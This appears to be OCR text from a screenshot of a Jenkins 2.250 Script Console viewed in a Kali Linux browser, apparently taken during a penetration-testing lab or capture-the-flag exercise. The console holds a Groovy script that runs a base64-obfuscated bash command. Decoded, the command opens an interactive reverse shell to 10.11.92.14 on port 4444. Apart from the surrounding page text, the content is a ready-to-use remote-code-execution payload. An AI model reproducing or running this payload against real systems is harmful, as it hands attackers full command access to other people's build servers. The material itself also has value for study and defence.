 localhost:9000/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to
the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjExLjkyLjE0LzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
REST API Jenkins 2.250